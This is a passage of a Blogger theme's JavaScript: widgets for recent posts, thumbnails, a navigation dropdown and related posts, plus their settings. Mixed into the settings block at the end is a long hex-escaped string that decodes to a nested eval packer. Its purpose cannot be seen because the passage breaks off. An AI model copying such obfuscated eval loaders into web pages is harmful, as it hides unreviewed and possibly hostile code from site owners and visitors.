                if (entry.link[k].rel == 'alternate') {
                  posturl = entry.link[k].href;
                  break;
                }
              }
              var thumburl;	
              try {
                thumburl = entry.media$thumbnail.url;
                thumburl = thumburl.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/");
              } catch (error) {
                s = entry.content.$t;
                a = s.indexOf("<img");
                b = s.indexOf("src=\"", a);
                c = s.indexOf("\"", b + 5);
                d = s.substr(b + 5, c - b - 5);
                if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                  thumburl = d;
                } else thumburl = no_thumb;
              }
              var postdate = entry.published.$t;
              var cdyear = postdate.substring(0, 4);
              var cdmonth = postdate.substring(5, 7);
              var cdday = postdate.substring(8, 10);
              document.write('<ul class="xpose_thumbs">');
              document.write('<li>');
              if (showpostthumbnails == true)
                document.write('<a href="' + posturl + '"><div class="xpose_thumb"><img width="' + thumb_width + '" height="' + thumb_height + '" alt="' + posttitle + '" src="' + thumburl + '"/></div></a>');
              document.write('<span class="xpose_title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></span>');
              var towrite = '';
              document.write('<span class="xpose_meta">');
              if (showpostdate == true) {
                towrite = towrite + '<span class="xpose_meta_date">' + cdday + '/' + cdmonth + '/' + cdyear + '</span>';
              }
              if (showcommentnum == true) {
                if (commenttext == '1 Comments') commenttext = '1 Comment';
                if (commenttext == '0 Comments') commenttext = 'No Comments';
                commenttext = '<span class="xpose_meta_comment"><a title="Comments" href="' + commenturl + '" target ="_top">' + commenttext + '</a></span>';
                towrite = towrite + commenttext;
              }
              if (displaymore == true) {
                towrite = towrite + '<span class="xpose_meta_more"><a title="Read More" href="' + posturl + '" class="url" target ="_top">Read More...</a></span>';
              }
              document.write(towrite);
              document.write('</span>');
              document.write('<span class="rp_summary">');
              if ("content" in entry) {
                var postcontent = entry.content.$t;
              } else
                if ("summary" in entry) {
                  var postcontent = entry.summary.$t;
                } else var postcontent = "";
              var re = /<\S[^>]*>/g;
              postcontent = postcontent.replace(re, "");
              if (showpostsummary == true) {
                if (postcontent.length < numchars) {
                  document.write('');
                  document.write(postcontent);
                  document.write('');
                } else {
                  document.write('');
                  postcontent = postcontent.substring(0, numchars);
                  var quoteEnd = postcontent.lastIndexOf(" ");
                  postcontent = postcontent.substring(0, quoteEnd);
                  document.write(postcontent + '...');
                  document.write('');
                }
              }
              document.write('</span>');
              document.write('</li>');
              document.write('</ul>');	
            }
            document.write('<ul class="xpose_thumbs2">');
            for (var i = 1; i < numposts2; i++) {
              var entry = json.feed.entry[i];
              var posttitle = entry.title.$t;
              var posturl;
              if (i == json.feed.entry.length) break;
              for (var k = 1; k < entry.link.length; k++) {
                if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                  var commenttext = entry.link[k].title;
                  var commenturl = entry.link[k].href;
                }
                if (entry.link[k].rel == 'alternate') {
                  posturl = entry.link[k].href;
                  break;
                }
              }
              var thumburl2;	
              try {
                thumburl2 = entry.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/");
              } catch (error) {
                s = entry.content.$t;
                a = s.indexOf("<img");
                b = s.indexOf("src=\"", a);
                c = s.indexOf("\"", b + 5);
                d = s.substr(b + 5, c - b - 5);
                if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                  thumburl2 = d;
                } else thumburl2 = no_thumb2;
              }
              var postdate = entry.published.$t;
              var cdyear = postdate.substring(0, 4);
              var cdmonth = postdate.substring(5, 7);
              var cdday = postdate.substring(8, 10);
              if (showpostthumbnails2 == true)
                document.write('<a href="' + posturl + '"><div class="xpose_thumb2"><img width="' + thumb_width2 + '" height="' + thumb_height2 + '" alt="' + posttitle + '" src="' + thumburl2 + '"/></div></a>');
              document.write('<li>');
              document.write('<span class="xpose_title xpose_title2"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></span>');
              var towrite = '';
              document.write('<span class="xpose_meta xpose_meta2">');
              if (showpostdate2 == true) {
                towrite = towrite + '<span class="xpose_meta_date xpose_meta_date2">' + cdday + '/' + cdmonth + '/' + cdyear + '</span>';
              }
              if (showcommentnum2 == true) {
                if (commenttext == '1 Comments') commenttext = '1 Comment';
                if (commenttext == '0 Comments') commenttext = 'No Comments';
                commenttext = '<span class="xpose_meta_comment xpose_meta_comment2"><a title="Comments" href="' + commenturl + '" target ="_top">' + commenttext + '</a></span>';
                towrite = towrite + commenttext;
              }
              if (displaymore2 == true) {
                towrite = towrite + '<span class="xpose_meta_more xpose_meta_more2"><a title="Read More" href="' + posturl + '" class="url" target ="_top">Read More...</a></span>';
              }
              document.write(towrite);
              document.write('</span>');
              document.write('</li>');
            }
            document.write("</ul>")
          }
          function mythumb1(json) {
            for (var i = 0; i < numposts; i++) {
              var entry = json.feed.entry[i];
              var posttitle = entry.title.$t;
              var posturl;
              if (i == json.feed.entry.length) break;
              for (var k = 0; k < entry.link.length; k++) {
                if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                  var commenttext = entry.link[k].title;
                  var commenturl = entry.link[k].href;
                }
                if (entry.link[k].rel == 'alternate') {
                  posturl = entry.link[k].href;
                  break;
                }
              }
              var thumburl;	
              try {
                thumburl = entry.media$thumbnail.url;
                thumburl = thumburl.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/");
              } catch (error) {
                s = entry.content.$t;
                a = s.indexOf("<img");
                b = s.indexOf("src=\"", a);
                c = s.indexOf("\"", b + 5);
                d = s.substr(b + 5, c - b - 5);
                if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                  thumburl = d;
                } else thumburl = no_thumb;
              }
              var postdate = entry.published.$t;
              var cdyear = postdate.substring(0, 4);
              var cdmonth = postdate.substring(5, 7);
              var cdday = postdate.substring(8, 10);
              document.write('<ul class="xpose_thumbs1">');
              document.write('<li>');
              if (showpostthumbnails == true)
                document.write('<a href="' + posturl + '"><div class="xpose_thumb"><img width="' + thumb_width + '" height="' + thumb_height + '" alt="' + posttitle + '" src="' + thumburl + '"/></div></a>');
              document.write('<span class="xpose_title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></span>');
              var towrite = '';
              document.write('<span class="xpose_meta">');
              if (showpostdate == true) {
                towrite = towrite + '<span class="xpose_meta_date">' + cdday + '/' + cdmonth + '/' + cdyear + '</span>';
              }
              if (showcommentnum == true) {
                if (commenttext == '1 Comments') commenttext = '1 Comment';
                if (commenttext == '0 Comments') commenttext = 'No Comments';
                commenttext = '<span class="xpose_meta_comment"><a title="Comments" href="' + commenturl + '" target ="_top">' + commenttext + '</a></span>';
                towrite = towrite + commenttext;
              }
              if (displaymore == true) {
                towrite = towrite + '<span class="xpose_meta_more"><a title="Read More" href="' + posturl + '" class="url" target ="_top">Read More...</a></span>';
              }
              document.write(towrite);
              document.write('</span>');
              document.write('<span class="rp_summary">');
              if ("content" in entry) {
                var postcontent = entry.content.$t;
              } else
                if ("summary" in entry) {
                  var postcontent = entry.summary.$t;
                } else var postcontent = "";
              var re = /<\S[^>]*>/g;
              postcontent = postcontent.replace(re, "");
              if (showpostsummary == true) {
                if (postcontent.length < numchars) {
                  document.write('');
                  document.write(postcontent);
                  document.write('');
                } else {
                  document.write('');
                  postcontent = postcontent.substring(0, numchars);
                  var quoteEnd = postcontent.lastIndexOf(" ");
                  postcontent = postcontent.substring(0, quoteEnd);
                  document.write(postcontent + '...');
                  document.write('');
                }
              }
              document.write('</span>');
              document.write('</li>');
              document.write('</ul>');	
            }
            document.write('<ul class="xpose_thumbs22">');
            for (var i = 1; i < numposts3; i++) {
              var entry = json.feed.entry[i];
              var posttitle = entry.title.$t;
              var posturl;
              if (i == json.feed.entry.length) break;
              for (var k = 1; k < entry.link.length; k++) {
                if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                  var commenttext = entry.link[k].title;
                  var commenturl = entry.link[k].href;
                }
                if (entry.link[k].rel == 'alternate') {
                  posturl = entry.link[k].href;
                  break;
                }
              }
              var thumburl2;	
              try {
                thumburl2 = entry.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/");
              } catch (error) {
                s = entry.content.$t;
                a = s.indexOf("<img");
                b = s.indexOf("src=\"", a);
                c = s.indexOf("\"", b + 5);
                d = s.substr(b + 5, c - b - 5);
                if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                  thumburl2 = d;
                } else thumburl2 = no_thumb2;
              }
              var postdate = entry.published.$t;
              var cdyear = postdate.substring(0, 4);
              var cdmonth = postdate.substring(5, 7);
              var cdday = postdate.substring(8, 10);
              if (showpostthumbnails2 == true)
                document.write('<a href="' + posturl + '"><div class="xpose_thumb2"><img width="' + thumb_width2 + '" height="' + thumb_height2 + '" alt="' + posttitle + '" src="' + thumburl2 + '"/></div></a>');
              document.write('<li>');
              document.write('<span class="xpose_title xpose_title2"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></span>');
              var towrite = '';
              document.write('<span class="xpose_meta xpose_meta2">');
              if (showpostdate2 == true) {
                towrite = towrite + '<span class="xpose_meta_date xpose_meta_date2">' + cdday + '/' + cdmonth + '/' + cdyear + '</span>';
              }
              if (showcommentnum2 == true) {
                if (commenttext == '1 Comments') commenttext = '1 Comment';
                if (commenttext == '0 Comments') commenttext = 'No Comments';
                commenttext = '<span class="xpose_meta_comment xpose_meta_comment2"><a title="Comments" href="' + commenturl + '" target ="_top">' + commenttext + '</a></span>';
                towrite = towrite + commenttext;
              }
              if (displaymore2 == true) {
                towrite = towrite + '<span class="xpose_meta_more xpose_meta_more2"><a title="Read More" href="' + posturl + '" class="url" target ="_top">Read More...</a></span>';
              }
              document.write(towrite);
              document.write('</span>');
              document.write('</li>');
            }
            document.write("</ul>")
          }
          function mythumb2(e) {
            document.write('<div id="recent-posts">');
            for (var t = 0; t < numpost; t++) {
              var n = e.feed.entry[t];
              var r = n.title.$t;
              var i;
              if (t == e.feed.entry.length) break;
              for (var o = 0; o < n.link.length; o++) {
                if (n.link[o].rel == "replies" && n.link[o].type == "text/html") {
                  var u = n.link[o].title;
                  var f = n.link[o].href
                  }
                if (n.link[o].rel == "alternate") {
                  i = n.link[o].href;
                  break
                }
              }
              var l;
              try {
                l = n.media$thumbnail.url
              } catch (h) {
                s = n.content.$t;
                a = s.indexOf("<img");
                b = s.indexOf('src="', a);
                c = s.indexOf('"', b + 5);
                d = s.substr(b + 5, c - b - 5);
                if (a != -1 && b != -1 && c != -1 && d != "") {
                  l = d
                } else l = '" style="display: none;'
                  }
              var p = n.published.$t;
              var v = p.substring(0, 4);
              var m = p.substring(5, 7);
              var g = p.substring(8, 10);
              var y = new Array;
              y[1] = "Jan";
              y[2] = "Feb";
              y[3] = "Mar";
              y[4] = "Apr";
              y[5] = "May";
              y[6] = "Jun";
              y[7] = "Jul";
              y[8] = "Aug";
              y[9] = "Sep";
              y[10] = "Oct";
              y[11] = "Nov";
              y[12] = "Dec";
              document.write('<div class="post_wrapper1">');
              document.write('<div class="post_thumb"><a href="' + i + '"><img src="' + l.replace("/s72-c/", "/s120-c/") + '" alt="' + r + '" height="90" width="90"></div>');
              var w = "";
              var E = 0;
              document.write("");
              if (showpostdate == true) {
                w = w + g + "/" + m + "/" + v;
                E = 1
              }
              document.write('<div class="post_desc"><a href="' + i + '"><h5>' + r + '</h5></a><span class="meta"><i class="fa fa-clock-o"></i>&nbsp;' + w + "</span><p>");
              if ("content" in n) {
                var S = n.content.$t
                } else if ("summary" in n) {
                  var S = n.summary.$t
                  } else var S = "";
              var x = /<\S[^>]*>/g;
              S = S.replace(x, "");
              if (showpostsummary == true) {
                if (S.length < numchars) {
                  document.write("");
                  document.write(S);
                  document.write("")
                } else {
                  document.write("");
                  S = S.substring(0, numchars);
                  var T = S.lastIndexOf(" ");
                  S = S.substring(0, T);
                  document.write(S + "...");
                  document.write("")
                }
              }
              document.write("</p></div><div class='clear'></div></div>");
              if (displayseparator == true)
                if (t != numposts - 1) document.write("")
                  }
            document.write("</div>")
          }
          var numpost = 3;
          var displayseparator = false;
          var showpostdate = true;
          var showpostsummary = true;
          var numchars = 50
         //]]>
        </script>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 4;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
          var thumb_width2 = 110;
          var thumb_height2 = 110;
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr_lgwZRpfgebwALDwMdYzoncjDKZI2wSkmawGWqLjlln31e-kyf946dJ-d2ZreLyQOpiGXga44MjlFRnKG72xZtf-PRn6hC_HHmTSbuvRgYXFXQCYymtO2rqupo9rerQKO61_rcHeC8bk/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeYdnkiFeefpc7bnfYWCDmmfsPUYt5vlrhRFy54eZw2V88Uiojy88V_1GfAtc_bp1LKROaa7unlX6wtHkeUxfjh2uYFBMsnCEnnKiK53oUYZsJxEcingePkrIFe_DOimCdX939Aqtgq2RJ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }
          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFtMta4UoQb1Gv1MhP7zzMCI_tMBaTZ9NI785MVrJiufLaoLn6BSQzTaIAAfsz2lDnfVyd_4FhbYCnKLesuyuV3i7G3u_namHHh2DEfZE0wGhR5SysiY9-d58HUnU6kSU_V5pAO58r2s/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

featured_numposts = '5';

var _uaxYgd= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x78\x28\x35\x74\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x74\x28\x63\x29\x7b\x35\x75\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x45\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x77\x2e\x35\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x42\x28\x33\x36\x29\x29\x7d\x3b\x35\x41\x28\x63\x2d\x2d\x29\x7b\x35\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x7a\x28\x35\x44\x20\x35\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x75\x20\x70\x7d\x28\x5c\x27\x34\x77\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x62\x2e\x34\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x5a\x28\x33\x36\x29\x29\x7d\x3b\x33\x59\x28\x63\x2d\x2d\x29\x7b\x33\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x58\x28\x33\x63\x20\x33\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c